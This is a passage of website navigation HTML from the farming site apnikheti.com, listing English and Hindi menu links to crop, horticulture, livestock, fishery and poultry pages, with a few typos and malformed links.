                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=hi" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                                                
                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active">
                                            <a href="https://www.apnikheti.com/hn/pn/होम">होम</a>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">कृषि</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>फसलें</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>बागवानी</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>अनाज    <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/गेहूं"> गेहूं </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जई"> जई</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जौ"> जौ</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/धान"> धान </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-खरीफ"> मक्की (खरीफ) </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-रबी"> मक्की (रबी) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>चारा   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/रागी">  रागी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/गिन्नी-घास"> गिन्नी घास </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/ग्वार"> ग्वार </a>
                                                                    <a href="http://www.apnikheti.comhn/pn/कृषि/फसलें/चारा/ज्वार"> ज्वार</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बरसीम"> बरसीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बाजरा-नेपियर-हाइब्रिड"> बाजरा नेपियर हाइब्रिड </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/मकचरी"> मकचरी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/लूसर्न"> लूसर्न  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/शफतल"> शफतल </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/सेंजी-हाइब्रिड"> सेंजी हाइब्रिड </a>
                                                                </li>
                                                                <li>
                                                                    <h6>तेल वाली फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/मूंगफली">  मूंगफली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/अलसी"> अलसी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/कुसुम"> कुसुम </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सरसों"> सरसों </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सूरजमुखी"> सूरजमुखी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सोयाबीन"> सोयाबीन </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>दालें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/मसूर">  मसूर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/अरहर"> अरहर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/उड़द"> उड़द </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/काले-मांह"> काले मांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/चने"> चने </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/राजमांह"> राजमांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/हरी-मूंग"> हरी-मूंग</a>
                                                                </li>
                                                                <li>
                                                                    <h6>फाइबर फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/फाइबर-फसलें/कपास"> कपास </a>
                                                                </li>
                                                                <li>
                                                                    <h6>शूगर और स्टार्च फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/शूगर-और-स्टार्च-फसलें/गन्ना"> गन्ना  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>हरी खाद   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/जंतर"> जंतर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/मैस्टा"> मैस्टा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/लोबिया"> लोबिया </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/सनई"> सनई </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <h4>चिकित्सक पौधे <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/अश्वगंधा"> अश्वगंधा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/आंवला"> आंवला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/कलिहारी"> कलिहारी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/घीकवार"> घीकवार   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/तुलसी"> तुलसी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/नीम"> नीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/पुदीना"> पुदीना  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बहेड़ा"> बहेड़ा   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बेल"> बेल   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/ब्राह्मी"> ब्राह्मी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/भूमि-अमलाकी"> भूमि अमलाकी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/मुलेठी"> मुलेठी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/लैमन-घास"> लैमन घास  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शंख-पुष्पी"> शंख पुष्पी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शतावरी"> शतावरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सदाबहार"> सदाबहार  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सफेद-मूसली"> सफेद मूसली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सर्पगन्धा"> सर्पगन्धा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सोए"> सोए  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्टीविया"> स्टीविया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्वीट-फ्लैग"> स्वीट फ्लैग  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/हनी"> हनी </a>
                                                                </li>
                                                                <li>
                                                                    <h4>जंगलात  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/दरेक"> दरेक  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/पोपलर"> पोपलर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सफेदा"> सफेदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सागवान"> सागवान  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>निंबू वर्गीय फल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/नींबू"> नींबू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/लैमन"> लैमन </a>
                                                                </li>
                                                                <li>
                                                                    <h4>फल  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/केला">  केला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अंगूर"> अंगूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਫਲ/अनार"> अनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अमरूद"> अमरूद  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आड़ू"> आड़ू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आम"> आम   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आलूबुुखारा"> आलूबुुखारा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/किन्नू"> किन्नू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खजूर"> खजूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खरबूजा"> खरबूजा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/चीकू"> चीकू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/जामुन"> जामुन   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/तरबूज"> तरबूज  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/नाशपाती"> नाशपाती  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/पपीता"> पपीता </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/बेर"> बेर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/माल्टा"> माल्टा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लीची"> लीची  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लोकाट"> लोकाट </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/शहतूत"> शहतूत  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/संतरा"> संतरा  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>फूल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलदाउदी"> गुलदाउदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलनार"> गुलनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलाब"> गुलाब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गेंदा"> गेंदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/ग्लैडियोलस"> ग्लैडियोलस </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/चमेली"> चमेली   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/जरबेरा"> जरबेरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/रजनीगंधा"> रजनीगंधा   </a>
                                                                </li>
                                                                <li>
                                                                    <h4>मसाले और चटनी  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
